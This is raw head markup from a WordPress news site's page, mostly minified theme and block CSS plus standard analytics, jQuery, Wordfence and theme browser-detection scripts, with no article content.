.td-meta-info-container{bottom:0;z-index:1}.td-grid-style-4 .td-post-category{background-color:rgba(0,0,0,.4)}.td-grid-style-4 .entry-title{background-color:#4db2ec;background-color:rgba(77,178,236,.7)}.td-grid-style-4 .entry-title a{text-shadow:1px 1px 1px rgba(0,0,0,.2)}.td-grid-style-4 .td-big-thumb .td-meta-info-container{width:80%}@media (max-width:767px){.td-grid-style-4 .td-big-thumb .td-meta-info-container{width:100%}}.td-grid-style-4 .td-big-thumb .td-post-category{margin-bottom:0;display:table}.td-grid-style-4 .td-big-thumb .entry-title{font-size:28px;line-height:35px;font-weight:500;padding:3px 8px 6px}.td-grid-style-4 .td-small-thumb .td-post-category{margin-bottom:0;display:table}.td-grid-style-4 .td-small-thumb .entry-title{font-size:16px;line-height:21px;font-weight:500;padding:5px 7px 6px}.td-big-grid-post{position:relative;overflow:hidden}.td-big-grid-post .td-post-category{font-family:'Roboto',sans-serif;font-size:10px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px;padding:3px 7px;line-height:13px}.td-big-grid-post .td-meta-info-container{position:absolute;z-index:1;width:100%}.td-big-grid-post .td-meta-align{width:100%}.td-big-grid-post .entry-title{margin:0;word-wrap:break-word}.td-big-grid-post .entry-title a{color:#fff;text-shadow:1px 1px 3px rgba(0,0,0,.2)}.td-big-grid-post .td-big-grid-meta{z-index:1}.td-big-grid-post.td-big-thumb .td-big-grid-meta{font-size:27px}@media (max-width:1140px){.td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{line-height:1.3}}@media (min-width:1019px) and (max-width:1140px){.td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{font-size:80%}}@media (min-width:768px) and (max-width:1018px){.td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{font-size:16px}}@media (max-width:767px){.td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{font-size:22px}}.td-big-grid-post.td-small-thumb .td-big-grid-meta{font-size:16px}@media (max-width:1140px){.td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title{line-height:1.4}}@media (min-width:1019px) and (max-width:1140px){.td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title{font-size:90%}}@media (min-width:768px) and (max-width:1018px){.td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title{font-size:80%}}@media (max-width:767px){.td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title{font-size:16px;line-height:21px}}.td-big-grid-post .td-module-thumb{overflow:hidden;margin:0}.td-big-grid-post .td-module-thumb img{max-width:none}@media (min-width:1019px) and (max-width:1140px){.td-big-grid-post .entry-thumb{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-big-grid-post .entry-thumb{width:100%}}@media (max-width:767px){.td-big-grid-post .entry-thumb{width:100%}}.td-big-grid-post .td-module-thumb{background-color:#e5e5e5}@media (max-width:767px){.td_block_big_grid_2{margin-left:-20px;margin-right:-20px}}@media (max-width:767px){.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll{overflow-x:auto;white-space:nowrap;font-size:0;overflow-y:hidden;padding-top:3px;z-index:0;-webkit-overflow-scrolling:touch;transform:translate3d(0,0,0)}.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post{margin-left:3px;margin-right:0;margin-bottom:0}.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post:first-child{margin-left:0}}@media (max-width:767px){.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-module-thumb{width:100%;height:170px}}@media (max-width:767px){.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post{display:inline-block;white-space:normal;float:none;vertical-align:top;width:80%}}.td_block_big_grid_2 .td-big-grid-post{float:left}.td_block_big_grid_2 .td-big-thumb{margin-right:3px}.td_block_big_grid_2 .td-big-thumb .td-module-thumb{width:741px;height:486px}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_2 .td-big-thumb .td-module-thumb{width:692px;height:426px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_2 .td-big-thumb .td-module-thumb{width:515px;height:336px}}@media (max-width:767px){.td_block_big_grid_2 .td-big-thumb .td-module-thumb{width:100%;height:auto}}.td_block_big_grid_2 .td-small-thumb .td-module-thumb{width:324px;height:160px}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_2 .td-small-thumb .td-module-thumb{width:285px;height:140px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_2 .td-small-thumb .td-module-thumb{width:222px;height:110px}}@media (max-width:767px){.td_block_big_grid_2 .td-small-thumb .td-module-thumb{height:124px!important}}@media (max-width:767px){.td_block_big_grid_2 .td-big-grid-post-0{width:100%;float:none}}.td_block_big_grid_2 .td-big-grid-post-1,.td_block_big_grid_2 .td-big-grid-post-2{margin-bottom:3px}.td-big-grid-slide{margin-bottom:0;height:534px!important;overflow:hidden}@media (max-width:767px){.td-big-grid-slide{height:451px!important;margin-bottom:48px!important;margin-left:auto;margin-right:auto}.td-big-grid-slide .td-big-grid-scroll{overflow:visible!important;white-space:normal}.td-big-grid-slide .td_module_mx10,.td-big-grid-slide .td_module_mx9{display:block!important;width:100%!important}.td-big-grid-slide .td_module_mx9 .td-module-thumb{max-height:200px}.td-big-grid-slide .td-big-grid-post-1{margin-bottom:3px!important}.td-big-grid-slide .td-big-grid-post-2{width:50%!important;display:inline-block!important;margin-left:0!important}.td-big-grid-slide .td-big-grid-post-2 .entry-thumb{min-height:100%;min-width:100%}.td-big-grid-slide .td-big-grid-post-3{width:50%!important;display:inline-block!important}.td-big-grid-slide .td-big-grid-post-3 .entry-thumb{min-height:100%;min-width:100%}}@media (min-width:1019px) and (max-width:1140px){.td-big-grid-slide{height:474px!important}}@media (min-width:768px) and (max-width:1018px){.td-big-grid-slide{height:384px!important}}.td-big-grid-slide .td-icon-left,.td-big-grid-slide .td-icon-right{z-index:1;padding:20px;position:absolute;display:block;height:80px;margin-top:-65px;top:50%;font-size:40px;color:#fff;opacity:0}@media (max-width:767px){.td-big-grid-slide .td-icon-left,.td-big-grid-slide .td-icon-right{display:none}}.td-big-grid-slide .td-icon-left{left:0}.td-big-grid-slide .td-icon-right{right:0}@media (min-width:1140px){.td-big-grid-slide .td_block_wrap{width:1068px!important}}@media (min-width:1019px) and (max-width:1140px){.td-big-grid-slide .td_block_wrap{width:980px!important}}@media (min-width:768px) and (max-width:1018px){.td-big-grid-slide .td_block_wrap{width:740px!important}}@media (max-width:767px){.td-big-grid-slide .td_block_wrap{margin:0!important;padding:0!important;overflow:hidden}}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:'';line-height:0}.clearfix:after{clear:both}.tdb-template .td-main-content-wrap{padding-bottom:0}.lazyload{opacity:0}.tdi_2_406{min-height:0}.tdi_4_66c{vertical-align:baseline}.header-search-wrap .td-drop-down-search:after{background-color:#fff}a{color:#fff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #fff}.td-trending-now-title{background-color:#fff}.td-grid-style-4 .entry-title{background-color:rgba(255,255,255,.7)}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#c52e35!important}}.td-menu-background,.td-search-background{background-size:auto}ul.sf-menu>.menu-item>a{font-family:Abel;font-size:14px}.td-header-wrap .td-header-top-menu-full{background-color:#1e73be}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full{background-color:#c52e35}@media (min-width:1019px){.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#fff}ul.sf-menu>.td-menu-item>a{font-family:Abel;font-size:14px}.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Abel}.header-search-wrap .td-drop-down-search:after{background-color:#fff}a{color:#fff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #fff}.td-trending-now-title{background-color:#fff}.td-grid-style-4 .entry-title{background-color:rgba(255,255,255,.7)}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#c52e35!important}}.td-menu-background,.td-search-background{background-size:auto}ul.sf-menu>.menu-item>a{font-family:Abel;font-size:14px}.td-header-wrap .td-header-top-menu-full{background-color:#1e73be}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full{background-color:#c52e35}@media (min-width:1019px){.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#fff}ul.sf-menu>.td-menu-item>a{font-family:Abel;font-size:14px}.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Abel}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://prixmapanama.net/wp-content/litespeed/ucss/e0df6b83167ca977cfff640f9eae8fec.css?ver=2ac87" /><script data-optimized="1" type="litespeed/javascript" data-src="https://prixmapanama.net/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-image-inline-css' type='text/css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://prixmapanama.net/wp-includes/blocks/image/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */</style> <script type="litespeed/javascript" data-src="https://prixmapanama.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-T5RT3949" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["prixmapanama.net"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-T5RT3949");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <link rel="https://api.w.org/" href="https://prixmapanama.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prixmapanama.net/wp-json/wp/v2/pages/167585" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prixmapanama.net/xmlrpc.php?rsd" /><link rel="canonical" href="https://prixmapanama.net/3/" /><link rel='shortlink' href='https://prixmapanama.net/' /><meta name="generator" content="Site Kit by Google 1.167.0" /><script type="litespeed/javascript">(function(url){if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){return}
var addEvent=function(evt,handler){if(window.addEventListener){document.addEventListener(evt,handler,!1)}else if(window.attachEvent){document.attachEvent('on'+evt,handler)}};var removeEvent=function(evt,handler){if(window.removeEventListener){document.removeEventListener(evt,handler,!1)}else if(window.detachEvent){document.detachEvent('on'+evt,handler)}};var evts='contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');var logHuman=function(){if(window.wfLogHumanRan){return}
window.wfLogHumanRan=!0;var wfscr=document.createElement('script');wfscr.type='text/javascript';wfscr.async=!0;wfscr.src=url+'&r='+Math.random();(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);for(var i=0;i<evts.length;i++){removeEvent(evts[i],logHuman)}};for(var i=0;i<evts.length;i++){addEvent(evts[i],logHuman)}})('//prixmapanama.net/?wordfence_lh=1&hid=366227A3B833FE8ADFFBE850F0AE02D2')</script><style type="text/css" id="et-social-custom-css"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdb_globals={"wpRestNonce":"0a47e215ff","wpRestUrl":"https:\/\/prixmapanama.net\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50}</script> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/prixmapanama.net\/wp-admin\/","wpRestNonce":"0a47e215ff","wpRestUrl":"https:\/\/prixmapanama.net\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"}</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://prixmapanama.net/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
 <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
